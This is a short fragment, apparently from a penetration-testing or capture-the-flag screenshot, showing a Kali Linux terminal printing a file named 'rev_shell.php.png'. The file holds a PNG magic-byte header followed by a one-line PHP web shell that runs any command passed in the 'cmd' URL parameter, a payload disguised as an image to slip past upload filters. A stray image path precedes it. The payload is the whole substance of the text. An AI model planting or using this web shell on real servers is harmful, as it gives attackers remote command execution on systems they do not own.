 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat rev_shell.php.png
\x89PNG\r\n\x1a\n
<?php system($_GET['cmd']); ?>